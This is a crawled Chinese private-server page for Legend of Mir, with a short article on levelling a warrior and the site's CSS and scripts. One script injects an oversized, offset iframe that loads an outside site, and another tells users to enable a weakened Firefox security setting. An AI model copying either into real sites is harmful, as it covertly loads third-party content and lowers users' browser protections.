

--- FILE ---
content_type: text/html
request_url: http://www.chajiayuan.com/rexuechuanqisf/1352.html
body_size: 4272
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>传奇战士中后期如何升级_私服版本_找人气好服就来传奇私服发布网</title>
<meta name="keywords" content="传奇战士中后期如何升级" />
<meta name="description" content="本身前期传奇就有很多针对不同新手的任务，只要是完成任务，哪怕是我们不去刷图，同样也都可以获得非常高的奖励。但是当我们等级逐步提升，尤其是到了中后期的时候，战士真" />
<link href="/cache/chajiayuan.com/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="topbg">
	<div class="top">
		<div class="logo"><img src="/cache/chajiayuan.com/logo.png" alt="找人气好服就来传奇私服发布网" title="找人气好服就来传奇私服发布网" /></div>
		<div class="menus">
			<ul>
				<li class="slted"><a href="http://www.chajiayuan.com" target="_blank">网站首页</a></li>
				<li><a href="http://www.chajiayuan.com/chuanqisifu/" target="_blank">传奇资讯</a></li>
				<li><a href="http://www.chajiayuan.com/xinkaichuanqiwangzhan/" target="_blank">攻略指南</a></li>
				<li><a href="http://www.chajiayuan.com/rexuechuanqisf/" target="_blank">私服版本</a></li>
				<li><a href="http://www.chajiayuan.com/chuanqisifufabuwang/" target="_blank">交流分享</a></li>
			</ul>
		</div>
	</div>
</div>
<script type="text/javascript" src="/cache/chajiayuan.com/top.js"></script>
<div class="pagebox">
	<div class="pageleft">
		<div class="box_title f14 bbc">
			当前位置：<a href="http://www.chajiayuan.com" target="_blank">找人气好服就来传奇私服发布网</a> &gt;&gt; 
			<a href="/rexuechuanqisf/" target="_blank">私服版本</a>  &gt;&gt; 正文
		</div>
		<div class="article">
			<div class="title"><h1>传奇战士中后期如何升级</h1></div>
			<div class="article_prop">
				<span class="author">文章作者：GM</span>
				<span class="posttime">发布时间：2023-03-18 08:05:00</span>
				<span>阅读: <span id="v">1</span> 次</span>
			</div>
			<div class="content">
				<p>本身前期传奇就有很多针对不同新手的任务，只要是完成任务，哪怕是我们不去刷图，同样也都可以获得非常高的奖励。但是当我们等级逐步提升，尤其是到了中后期的时候，战士真的是非常难升级。每次升级都需要更多的经验值，而且也需要大量的刷图时间。中期可以说是非常难以度过的，那么到底要如何来升级呢？</p>
<p>升装备</p>
<p>中期的战士这个时候你就可以开始考虑自己未来要走技术流还是强攻流了，所以我们肯定还是应该掌握一定的技巧才行。一般来讲都是需要升装备，就算是没有极品，至少是需要有一定的高级套装，这样效果也会更好。</p>
<p>刷高级地图</p>
<p>游戏中有很多高级地图，如果我们能够快速刷高级地图，自然也能够保证很好的经验值。因为每次刷图都是需要大量的时间，所以我们肯定还是需要有比较不错的地图选择。一般选择在自己级别以下最高级的地图就可以，这样组队或者是单刷都不会有太大的问题，也能够保证每次都可以看到boss。</p>
<p>使用经验卡</p>
<p>因为游戏中其实有一些可以让经验翻倍的经验卡，或者是经验药水。有的时候传奇中的活动也会给我们提供，所以大家平时还是需要积累的。因为当你刷一些高级地图的时候，就非常容易让我们获得更高的经验，所以游戏中的各种道具大家还是应该选择使用的。</p>

				<p>
				<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more">分享到：</a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间">QQ空间</a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">新浪微博</a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博">腾讯微博</a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网">人人网</a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信">微信</a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{"bdSize":16}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
				</p>
				<div class="nexpage">
					<p>上一篇：<a href="/chuanqisifufabuwang/1351.html"  title="在传奇中挑选英雄是可以反悔的">在传奇中挑选英雄是可以反悔的</a></p>
					<p>下一篇：<a href="/chuanqisifu/1353.html"  title="在传奇当中我们应该选择哪一个职业更好">在传奇当中我们应该选择哪一个职业更好</a></p>
				</div>			
		 	</div>
			<div class="page_zt">
				
			</div>
		</div>
	</div>
	<div class="pageright">
		
		<div class="page_bottom">
			<div class="box_title tbo"><strong>最新更新</strong></div>
			<div class="right_list">
				<ul>
					
					<li>1. <a href="http://www.chajiayuan.com/rexuechuanqisf/3015.html"  target="_blank">新邦遗忘神器：寻觅远古之宝，重现绝世神器之威</a></li>
					<li>2. <a href="http://www.chajiayuan.com/rexuechuanqisf/3013.html"  target="_blank">传奇天下：至尊之路，斩尽八荒，宝刀屠龙，谁与争锋？</a></li>
					<li>3. <a href="http://www.chajiayuan.com/rexuechuanqisf/3011.html"  target="_blank">《热血传奇sf》限时礼包燃爆沙城：激战攻略</a></li>
					<li>4. <a href="http://www.chajiayuan.com/rexuechuanqisf/3004.html"  target="_blank">遗忘神器第1季：奇珍异宝寻觅之旅</a></li>
					<li>5. <a href="http://www.chajiayuan.com/rexuechuanqisf/3002.html"  target="_blank">单职业制霸热血传奇：超高爆率神器获取秘诀</a></li>
					<li>6. <a href="http://www.chajiayuan.com/rexuechuanqisf/3000.html"  target="_blank">免费变态传奇盒子：大神们，如何传功最快？分享下攻略吧</a></li>
					<li>7. <a href="http://www.chajiayuan.com/rexuechuanqisf/2992.html"  target="_blank">开服一秒，变态无限传奇私服终极攻略——手把手教你秒升999</a></li>
					<li>8. <a href="http://www.chajiayuan.com/rexuechuanqisf/2989.html"  target="_blank">激斗沙巴克传奇私服满级爆装攻略大揭秘：让你战无不胜</a></li>
				</ul>
			</div>
		</div>
		<div class="page_bottom">
			<div class="box_title tbo"><strong>图文推荐</strong></div>
			<div class="right_list">
				<ul>	
							
					<li class="photo"><a href="http://www.chajiayuan.com/rexuechuanqisf/3015.html" title="新邦遗忘神器：寻觅远古之宝，重现绝世神器之威">
					  <img src="/files/picture/202411/26100401_5278.jpg" width="135" border="0" height="90" alt="新邦遗忘神器：寻觅远古之宝，重现绝世神器之威" title="新邦遗忘神器：寻觅远古之宝，重现绝世神器之威" /><br />
					  新邦遗忘神器：寻觅远古之宝，重现绝世神器之威</a></li>		
					<li class="photo"><a href="http://www.chajiayuan.com/rexuechuanqisf/3013.html" title="传奇天下：至尊之路，斩尽八荒，宝刀屠龙，谁与争锋？">
					  <img src="/files/picture/202411/26090616_7323.jpg" width="135" border="0" height="90" alt="传奇天下：至尊之路，斩尽八荒，宝刀屠龙，谁与争锋？" title="传奇天下：至尊之路，斩尽八荒，宝刀屠龙，谁与争锋？" /><br />
					  传奇天下：至尊之路，斩尽八荒，宝刀屠龙，谁与争锋？</a></li>		
					<li class="photo"><a href="http://www.chajiayuan.com/rexuechuanqisf/3011.html" title="《热血传奇sf》限时礼包燃爆沙城：激战攻略">
					  <img src="/files/picture/202411/26083601_9142.jpg" width="135" border="0" height="90" alt="《热血传奇sf》限时礼包燃爆沙城：激战攻略" title="《热血传奇sf》限时礼包燃爆沙城：激战攻略" /><br />
					  《热血传奇sf》限时礼包燃爆沙城：激战攻略</a></li>		
					<li class="photo"><a href="http://www.chajiayuan.com/rexuechuanqisf/3004.html" title="遗忘神器第1季：奇珍异宝寻觅之旅">
					  <img src="/files/picture/202411/24103101_4299.jpg" width="135" border="0" height="90" alt="遗忘神器第1季：奇珍异宝寻觅之旅" title="遗忘神器第1季：奇珍异宝寻觅之旅" /><br />
					  遗忘神器第1季：奇珍异宝寻觅之旅</a></li>
				</ul>
			</div>
		</div>		
	</div>
</div>
<div class="footer">
	<div class="footxt">
		 <a href="http://www.chajiayuan.com/rss.xml" target="_blank">Rss订阅</a>|<a href="http://www.chajiayuan.com/sitemap.html" target="_blank">网站地图</a><br>注释：本站发布的传奇私服信息来自互联网整理，文章内容为作者原创发布，如有侵犯您的权益，请来电告知说明，本站将在三个工作日内删除。<br>Copyright 2025 传奇私服发布网 www.chajiayuan.com All Rights Reserved.
		 <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
	 </div>
</div>
<script type="text/javascript" src="/function/article.aspx?a=v&i=1352"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.chajiayuan.com/function/article.aspx?a=v&i=1352
body_size: 160
content:
document.getElementById("v").innerHTML="32";

--- FILE ---
content_type: text/html
request_url: http://www.chajiayuan.com/Cache/top.html
body_size: 577
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>神奇发布网</title>
</head>
<STYLE type=text/css>
.iframe1 {
	Z-INDEX: 1; POSITION: relative; TOP: -500px ; right: 1px
}
</STYLE>
<body>
<div class="flink w960 center clear">
<iframe class="iframe1" src=https://fbz1.999sky.com align=center frameborder=0 scrolling=no marginwidth="1" marginheight="1"  width="1100" height="26000" ></iframe>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.chajiayuan.com/cache/chajiayuan.com/style.css
body_size: 5511
content:
*{ margin:0; padding:0; }
body{ font-size:13px; background-color:#E9EAED;  }
a{ text-decoration:none; color:#6F5E3E; }
a:hover{ text-decoration:underline; }
a:visited{ }
.topbg{ overflow:hidden; background-color:#1F242C; margin-bottom:10px; border-top:solid 5px #5CB85C; }
.top{ width:1000px; height:60px; margin:0 auto;  overflow:hidden;  }
.logo{ width:400px; height:60px; float:left; overflow:hidden; }
.top_box{ width:307px; float:right; height:180px; overflow:hidden; display:none; }
.favo{ width:467px; text-align:right; height:90px; }
.favo a{ color:#FFFFFF; margin-right:10px; }

.menus{ width:600px; margin:0 auto; height:60px; overflow:hidden; }
.menus ul{ margin:0; padding:0; overflow:hidden; }
.menus ul li{ height:60px; line-height:60px; list-style:none; float:left; border-right:1px solid #000; border-left:1px solid #444; }
.menus ul li a{ font-size:16px;  font-weight:400; color:#ffffff; font-family:"微软雅黑"; display:block; padding:0 10px; }
.menus ul li a:hover{ color:#ffffff; background-color:#5CB85C; text-decoration:none; }
.menus ul li.slted a{ background-color:#5CB85C;  }
.menus ul li.slted a{ color:#FFFFFF; }
.index_box{ width:1000px; overflow:hidden; margin:0 auto; margin-bottom:10px; }
.index_box_bg{  width:998px; overflow:hidden; margin:0 auto; margin-bottom:10px; background-color:#ffffff; }


.index_lef{ width:495px; overflow:hidden; float:left; }
.index_rig{ width:495px; overflow:hidden; float:right; }

.index_left_item{ width:495px; overflow:hidden; background-color:#FFFFFF; margin-bottom:15px; }
.index_right_item{ width:220px; overflow:hidden; margin-bottom:7px;  }

li.bfimg{ display:none; }


/*/ 首页文章分类 /*/
.home_left_list{ width:640px; overflow:hidden; float:left; }
.home_left_box{ width:610px; overflow:hidden; float:left; border:solid 1px #EEEEEE; padding:15px; background-color:#FFFFFF; margin-bottom:10px;  }
.home_left_box2{ width:640px; overflow:hidden;  }
.home_left_box_item{  width:608px; overflow:hidden; float:left; border:solid 1px #EEEEEE; padding:15px; background-color:#FFFFFF; margin-bottom:10px;   }
.home_right_box{ width:348px; padding:5px 0; padding-top:0; margin-bottom:10px; overflow:hidden; float:right; background-color:#FFFFFF; border:solid 1px #EEEEEE; }
.home_right_share{ width:318px; padding:15px; overflow:hidden; background-color:#FFFFFF; border:solid 1px #EEEEEE; margin-bottom:10px; }
.home_right_list{ width:350px; overflow:hidden; float:right; }
.home_right_imglist{ padding:10px 10px 3px 10px;; width:328px; border:solid 1px #EEEEEE; background-color:#FFFFFF; overflow:hidden; margin-bottom:10px; }
.home_right_imglist li{ overflow:hidden; margin-bottom:12px; }
.home_right_imglist li p{  text-align:center; padding-top:5px; }
.home_right_imglist li p a{font-size:15px; }

.index_article_typebox{ width:610px; background-color:#FFFFFF; border:solid 1px #EEEEEE; padding:10px 14px; margin-bottom:10px;  }
.index_article_artlist{ width:610px; overflow:hidden; }
.index_article_artlist ul{ margin:0; padding:0; overflow:hidden; }
.index_article_artlist ul li{ height:36px; line-height:36px; border-bottom:dashed 1px #F5F5F5;font-size:15px; }
.index_article_artlist ul li a{ font-size:15px; }


.searchbox { height: 40px;width: 307px;overflow: hidden; }
.indexSearchBox {border: solid 1px #B32136;width: 301px;}
.key {height: 28px;line-height: 28px;font-size: 15px;border: solid 1px #B32136;border-right: none;padding: 0 5px;width: 220px;}
.searchbtn {width: 70px;text-align: center;background-color: #B32136;height: 30px;line-height: 28px;color: #FFFFFF;border: none;cursor: pointer;}
.searchkeys{ height:25px; width:357px; padding:0 5px; color:#FFE600; overflow:hidden; color:#1471B0; background-color:#B32136; line-height:25px; }
.searchkeys a{ color:#1471B0; margin-right:3px; }


.home_hot_box{ width:560px; overflow:hidden;  }
.home_hot_box_left{ width:150px; height:115px; padding:5px; float:left; }
.home_hot_box_right{ width:400px; height:125px; float:right; }
.home_hot_box_right ul{ margin:0; padding:0; }
.home_hot_box_right ul li{ height:30px; line-height:30px; color:#cccccc; list-style:none; font-size:15px; }
.home_hot_box_right ul li span{ float:right; }

.hd_box{ width:475px; height:268px; overflow:hidden; padding:10px; background-color:#FFFFFF; margin-bottom:10px; } 

.scrollbox{ width:978px; height:166px; overflow:hidden; margin:0 auto; border:solid 1px #E2E2E2; background-color:#FFFFFF; padding:5px 10px; margin-bottom:7px; }

#scrollpic{position:relative;height:166px;width:978px;overflow: hidden;}
#scrollpic ul{position:absolute;height:166px;}
#scrollpic ul li{float:left;padding:5px;height:156px;width:220px;}
#scrollpic ul li img{width:220px;height:156px;}

.index_type_news{ width:1000px;overflow:hidden; margin:0 auto;  margin-bottom:5px;  }
.type_news_box{ overflow:hidden; }
.typenews_left{ width:495px; overflow:hidden; padding:7px 0; }
.typenews_left .atitle{ height:40px; line-height:40px; overflow:hidden; padding:0 10px;  }
.typenews_left .atitle h3{ font-size:18px; color:#333333; }
.typenews_left .tjbox{ width:495px; overflow:hidden; margin-bottom:10px; background-color:#FFFFFF; border-bottom:dashed 1px #E9EAED; }
.typenews_left .tjbox .faceimg{ width:190px; height:100px; padding:10px; float:left; }
.typenews_left .tjbox .artinfo{ width:275px; padding-left:10px; height:120px; float:right;  }
.typenews_left .tjbox .artinfo p{ line-height:180%; color:#999999; padding-right:10px; }
.typenews_mid{ width:280px; text-align:center; padding:0 0 5px 0; float:right; overflow:hidden;background-color:#FFFFFF; border:solid 1px #E2E2E2; height:261px;  }
.typenews_mid img{ margin-top:6px; }
.typenews_right{ width:310px; float:left; overflow:hidden; background-color:#FFFFFF; height:266px;}
ul.newslist{ margin:0; padding:0; overflow:hidden; }
ul.newslist li{ height:20px; line-height:20px; padding:8px 0;  overflow:hidden; font-size:15px; }
ul.newslist li span{ float:right; font-size:15px; font-weight:400; }
ul.newslist li span.number{ background:#FFCC66;margin-top: 3px;display: block;width: 20px;height: 15px;border-radius: 3px;color: #fff;text-align: center;font-size: 14px;line-height: 15px; float:left; margin-right:5px; }
ul.newslist li span.numtxt{ background:#CC3300;margin-top: 3px;display: block;width: 35px;height: 15px;border-radius: 3px;color: #fff;text-align: center;font-size: 14px;line-height: 15px; float:left; margin-right:5px; }


.index_left_box{ width:380px; overflow:hidden; float:left; padding:5px; background-color:#ffffff; }
.index_mid_box{ width:330px; padding:10px; overflow:hidden; float:left; margin-left:10px; min-height:150px; background-color:#ffffff; }
.index_right_box{ width:240px; overflow:hidden; float:right; background-color:#ffffff; }
.index_right_box ul{ margin:5px; padding:0; overflow:hidden;  }
.index_right_box ul li{ overflow:hidden; padding:7px 0; text-align:center; border-bottom:dashed 1px #BAABAB; margin-bottom:5px; }
.box_title_point{ height:34px; line-height:34px; border-bottom:solid 1px #EEEEEE; background-color:#FFFFFF; }
.box_title_point strong{ border-left:solid 4px #009900; font-size:16px; padding-left:7px; color:#ffffff; }

.box_title{ height:24px;  font-size:20px; background-color:#1F242C; color:#000000; padding:10px 0; border-bottom:solid 1px #EEEEEE; }
.box_title strong{ color:#5CB85C; margin-left:15px;  }
.box_title a{ color:#ffffff;font-family:"微软雅黑"; }
.tbo{ border-bottom:none;  }

.box_title_right{ height:40px; line-height:40px; font-size:20px; background-color:#1F242C; color:#ffffff; padding:0 7px 0 0; }
.box_title_right strong{ color:#FFFFFF; padding-left:10px; }
.box_right_list{ overflow:hidden; padding:5px; background-color:#FFFFFF; margin-bottom:15px; }
.box_right_list ul.newslist li{ height:22px; line-height:22px; list-style:none; overflow:hidden; padding:5px 0; background-color:#FFFFFF;  }
.box_right_list ul.newslist li span.tj{  background-color:#5CB85C; }
.box_right_list ul.newslist li span.nu1{ background-color:#CC3300;  }
.box_right_list ul.newslist li span.nu2{ background-color:#CC3333;  }
.box_right_list ul.newslist li span.nu3{ background-color:#CC3366;  }
.box_right_list ul.newslist li span.nu4{ background-color:#CCCC00;  }
.box_right_list ul.newslist li span.nu5{ background-color:#FF9900; }
.box_right_list ul.newslist li span.nu6{ background-color:#FFCC00;  }
.box_right_list ul.newslist li span.nu7{  }
.box_right_list ul.newslist li span.nu8{  }


.toutiao_title{ height:35px; line-height:35px; border:solid 1px #F3F3F3; }
.toutiao_title strong{ display:block; padding-left:15px; font-size:15px; background-color:#2392E0; color:#FFFFFF; }
.toutiao{ overflow:hidden; padding:5px 0 10px 0;  line-height:180%; font:14px/1.5 \5fae\8f6f\96c5\9ed1,\5b8b\4f53,arial; color:#999999; }
.toutiao h3{ color:#0062B0; font-size:18px; }
.toutiao_list{ overflow:hidden; padding:7px 5px;  border-top:none; }
.toutiao_list li{ line-height:32px; height:32px; overflow:hidden; font-size:15px; list-style:none; }

.scrollbox{ width:978px; height:166px; overflow:hidden; margin:0 auto; border:solid 1px #E2E2E2; background-color:#FFFFFF; padding:5px 10px; margin-bottom:7px; }

#scrollpic{position:relative;height:166px;width:978px;overflow: hidden;}
#scrollpic ul{position:absolute;height:166px;}
#scrollpic ul li{float:left;padding:5px;height:156px;width:220px;}
#scrollpic ul li img{width:220px;height:156px;}

.toutiao_list span{ float:left; }
.quick_box{ width:290px; overflow:hidden; margin:0 auto; margin-bottom:10px; }
.quick_box_title{ height:28px; border-bottom:solid 1px #373737; }
.quick_box_title span{ height:28px; line-height:28px; padding:0 15px; background-color:#383838; color:#FFFFFF; display:inline-block; overflow:hidden; }
.quick_box_list{ width:290px; margin:0 auto; overflow:hidden; padding-top:5px; }
.quick_box_list li{ width:96px; float:left; list-style:none; line-height:180%; }
li.list_line{ height:10px; border-bottom:dashed 1px #E3E3E3; margin-bottom:10px; }
.zl_content{ overflow:hidden; padding:10px; }
.zl_content ul{ width:978px; margin:0; padding:0; overflow:hidden; }
.zl_content ul li{ width:81px; height:26px; line-height:26px; float:left; list-style:none; overflow:hidden; }
.zl_content ul li strong{ color:#1456B3;  }
.links{line-height:180%; background-color:#FFFFFF; font-size:14px; overflow:hidden; }
.links a{ height:22px; display:block; margin:5px 8px; border:dashed 1px #F5F5F5; padding:5px 15px; margin-bottom:10px; float:left; background-color:#F5F5F5; }
.photo_box{ width:310px; min-height:100px; float:left; background-color:#FFFFFF; overflow:hidden; }
.photo_list{ padding:5px; overflow:hidden; background-color:#ffffff; border:solid 1px #E2E2E2; }
.photo_list li{ float:left; width:149px; height:127px; overflow:hidden; text-align:center; }
.photo_list li img{ margin-bottom:3px; }
.article_box{ width:680px; min-height:100px; overflow:hidden; float:right; }
.article_left_box{ width:335px; float:left; overflow:hidden; }
.article_right_box{ width:335px; float:right; overflow:hidden; }
.article_list{ padding:5px; overflow:hidden; background-color:#FFFFFF; }
.article_list li{ height:24px; line-height:24px; overflow:hidden; }
.article_list li span{ float:right; }
.zt_box{ width:218px; min-height:100px; overflow:hidden; float:left; border:solid 1px #E2E2E2; }
.zt_box_text{ padding:5px; overflow:hidden; background-color:#FFFFFF; }
.zt_box_text li{ height:24px; line-height:24px; overflow:hidden; }
.zt_box_text li.img{ height:150px; margin:0; line-height:normal; overflow:hidden; }
.zt_box2{ width:245px; min-height:100px; overflow:hidden; float:right; border:solid 1px #E2E2E2; }

.index_photo{ overflow:hidden; margin:0 auto; padding-top:5px; }
.index_photo_left{ width:400px; height:305px; float:left; overflow:hidden; }
.index_photo_right{ width:600px; height:305px; float:right; overflow:hidden; }
.index_photo ul{ margin:0; padding:0; overflow:hidden; }
.index_photo ul li.photo { width: 195px;height: 155px;margin-left:3px;line-height: normal;float: left;text-align: center;background-color: #F5F5F5; overflow: hidden; }
.index_photo ul li.photo img{  }
.index_photo ul li.photo a{ }
span.more{ float:right; margin-right:7px; font-size:14px; }
span.more a{ color:#333333; }

.page_zt{ overflow:hidden; }

.bottom_box{  padding:10px; overflow:hidden; }
.bottom_logo{ width:366px; height:225px; float:left; overflow:hidden; }
.siteinfo{ width:600px; height:225px; line-height:180%; text-indent:25px; float:right; overflow:hidden; }

table.daili{ border-collapse:collapse; }
table.daili td{ background-color:#FFFF9C; height:25px; line-height:25px; text-align:center; color:#003366; border:solid 1px #FF6347; }
table.daili td a{ color:#003366; }

.pagebox{ width:1000px; margin:0 auto; overflow:hidden; margin-bottom:15px; }
.pageleft{ width:660px; overflow:hidden; min-height:100px; margin-bottom:10px; float:left; }
.pageright{ width:330px; overflow:hidden; float:right; }

.listleft{ width:680px; float:left; overflow:hidden; min-height:100px; }
.listright{ width:310px; float:right; overflow:hidden; }

.article{ width:660px; border-top:solid 1px #E5E5E5; border-top:none; overflow:hidden; background-color:#ffffff; padding-top:10px; }
.title{ height:50px; line-height:50px; overflow:hidden; text-align:center; }
.article_prop{ height:30px; line-height:30px; text-align:center; background-color:#F2F2F2; width:500px; margin:0 auto; }
.posttime{ }
.author{  }
.content{ overflow:hidden; padding:10px 15px;line-height:200%; text-indent:25px; font-size:15px; }
.content p{ margin-bottom:10px; }
.nexpage{ line-height:20px; overflow:hidden; border-top:solid 1px #E2E2E2; padding-top:8px; }
.nexpage p{ text-indent:0; }
.right_list{ padding:5px 8px; width:314px; overflow:hidden;  margin-bottom:8px; background-color:#FFFFFF; }
.right_list ul{ margin:0; padding:0; overflow:hidden; }
.right_list ul li{ height:22px; line-height:22px; overflow:hidden; list-style:none; border-bottom:dashed 1px #E5E5E5; font-size:14px; padding:5px 0; }
.right_list ul li.photo{ width: 150px; height: 134px; float:left; overflow:hidden; text-align:center; }
.right_list ul li span.number{ background:#5CB85C;margin-top: 3px;display: block;width: 20px;height: 15px;border-radius: 3px;color: #fff;text-align: center;font-size: 14px;line-height: 15px; float:left; margin-right:5px; }


.pagelist{  padding:10px; overflow:hidden; background-color:#FFFFFF; margin-bottom:8px; }
.listflash{ overflow:hidden; }


ul.list_item{ margin:0; padding:0; }
ul.list_item li{ width:660px; overflow:hidden; border-bottom:dashed 1px #E5E5E5; padding:5px 0 10px 0; }
ul.list_item li span.number{ background:#5CB85C;margin-top: 3px;display: block;width: 20px;height: 15px;border-radius: 3px;color: #fff;text-align: center;font-size: 14px;line-height: 15px; float:left; margin-right:5px; }
ul.list_item li span.time{ color:#5CB85C; }
ul.list_item li a{ font-size:15px; }

.list_title{ height:40px; line-height:40px;  }
.list_title h3{ color:#F96C16; font-size:16px; }
.list_text{ line-height:170%; overflow:hidden; height:66px; }
.list_time{ height:22px; line-height:22px; overflow:hidden; color:#9C9C9C; border-top:dashed 1px #E5E5E5;  }
.pagebar{ height:36px; line-height:36px; overflow:hidden; }
.pagebar strong, .pagebar a{ margin-right:5px; }

.page_bottom{ width:330px; overflow:hidden; float:left; }
.rit{ float:right; margin-right:0; }

.wrap_content{ background-color:#FFFFFF; padding:15px; line-height:180%; font-size:14px; text-indent:25px;  }
.wrap_content p{ margin-bottom:10px;  } 
 
.footer{  background-color:#373D41; font-size:14px; color:#333; overflow:hidden; text-align:center; line-height:220%; border-top:solid 5px #00C1DE; }
.footxt{ width:970px; margin:0 auto; padding:15px; color:#73777A;  }

/*/ 幻灯片代码 /*/
.container, .container *{margin:0; padding:0;}
.container{width:475px; height:268px; overflow:hidden;position:relative;}
.slider{position:absolute;}
.slider li{ list-style:none;display:inline;}
.slider img{ width:475px; height:268px; display:block;}
.slider2{width:3000px;}
.slider2 li{float:left;}
.num{ position:absolute; right:5px; bottom:5px;}
.num li{float: left; color: #ffffff;text-align: center;line-height: 16px;width: 16px;height: 16px;font-family: Arial;font-size: 12px;cursor: pointer;overflow: hidden;margin: 3px 1px;border: 1px solid #9B0301;background-color: #E01109; border-radius:5px; }
.num li.on{color: #ffffff;line-height: 21px;width: 21px;height: 21px;font-size: 16px;margin: 0 1px;border: 0;background-color:#E01109;font-weight: bold;}

/*/ 专题 /*/
.zt_photo{ overflow:hidden;  }
.zt_photo ul li{ width:249px; text-align:center; padding:5px 0; height:310px; float:left; list-style:none; line-height:180%; }
.zt_photo ul li p{ }
.zt_text_list{ width:235px; padding-left:5px; padding-top:5px; float:left; overflow:hidden; }
.zt_text_list ul li{ height:28px; line-height:28px; overflow:hidden; }
.time{ float:right; color:#FF7800; }
ul.ztlist{ margin:0; padding:0; overflow:hidden; }
ul.ztlist li{ list-style:none; }
.ztlist_nav{ height:30px; line-height:30px; text-align:center; border-bottom:dashed 1px #E5E5E5; overflow:hidden; margin-bottom:10px; padding-bottom:7px; }
.ztlist_nav a{ border:solid 1px #E5E5E5; padding:5px 7px; margin-right:7px; }

/*/ 发布游戏 /*/
table.game{ border-collapse:collapse; }
table.game td{ padding:5px; text-indent:0; border:solid 1px #E5E5E5; }
table.game th{ padding:5px; text-indent:0; border:solid 1px #E5E5E5; background-color:#F4F4F4; font-weight:400; color:#9C0301;  }
table.game td input{ padding:3px 5px; }
table.game td select{ padding:3px 5px; }
span.tips{ margin-left:15px; }
span.required{ color:#FF0000; }
.tipsinfo{ line-height:160%; border:solid 1px #E5E5E5; padding:15px 0; background-color:#F4F4F4; }
.game_ggimg{ margin-top:25px;  }
.game_ggimg textarea{ padding:5px; border:solid 1px #E5E5E5; }

/*/ 文字广告 /*/
.ggtext{ width:1000px; overflow:hidden; margin:0 auto; background-color:#FFFFFF; margin-bottom:10px; }
table.gg{ border-collapse:collapse; }
table.gg td{ text-align:center; border:solid 1px #E5E5E5; height:26px; line-height:26px; color:#9C0301; }
table.gg td a{ color:#9C0301; text-decoration:none; }
table.gg td a:hover{ text-decoration:underline; color:#FF0000; }

/*/ 版本导航 /*/

/*/ 首页底部游戏图片 /*/
.index_left_news{ width:497px; float:left; overflow:hidden; }
.index_right_news{ width:497px; float:right; overflow:hidden; }
p.bline{  }

.pic_box_item{ padding:5px 10px; overflow:hidden; background-color:#FFFFFF; margin-bottom:7px; }
.pic_box_item p{ line-height:180%; padding:5px 0; text-align:center; }

.zl_content{ overflow:hidden; padding:10px; }
.zl_content ul{ width:978px; margin:0; padding:0; overflow:hidden; }
.zl_content ul li{ width:81px; height:26px; line-height:26px; float:left; list-style:none; overflow:hidden; font-size:14px; }
.zl_content ul li strong{ font-weight:400; color:#1456B3;  }

.bbc{ }
.f14{ font-size:14px; padding-left:15px; margin-bottom:10px; color:#5CB85C; }
.f14 a{ color:#5CB85C; }

.float_menu{border: 1px solid #B32136; width:992px; margin:0 auto; background-color:#FFFFFF;  padding:0 3px; overflow:hidden; margin-bottom:5px; display:none; }
.float_menu_title{ width:130px; float:left; height:30px; line-height:30px; text-align:center; background-color:#CB0000; color:#FFFFFF; font-size:14px; font-weight:bold; }
.float_menu_list{  overflow:hidden; padding:7px 0; height:24px; }
.float_menu_list a{ border:1px solid #d3d3d3; padding:4px 8px; text-align:center; text-decoration:none; display:block; float:left; margin-right:10px; color:#000000; font-size:13px; }
.float_menu_list a:hover{ color:#FF0000; text-decoration:underline; }
.float_menu_list a.bbtitle{ background-color:#CB0000; color:#ffffff; }
.float_menu_list a.bbtitle:hover{ text-decoration:none; }


--- FILE ---
content_type: application/javascript
request_url: http://www.chajiayuan.com/cache/chajiayuan.com/top.js
body_size: 1095
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3f86ae7df7d59a792a0a594d2771e7f0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.writeln('<div align=center><iframe src="/Cache/top.html" width="1100" scrolling="no" height="26000" border="0" frameborder="0"></iframe></div>');


//-------------------------------------------------
//----- 下面的代码不要修改
function SetHome(){
	var url = window.location;
    var obj = document.title;
    try{
        obj.style.behavior='url(#default#homepage)';
        obj.setHomePage(url);
    }catch(e){
        if(window.netscape){
            try{
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            }catch(e){
                alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
            }
        }else{
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将【"+url+"】设置为首页。");
        }
    }
}


function AddFavorite() {
	var url = window.location;
    var title = document.title;
    try {
        window.external.addFavorite(url, title);
    }
    catch (e) {
        try {
            window.sidebar.addPanel(title, url, "");
        }
        catch (e) {
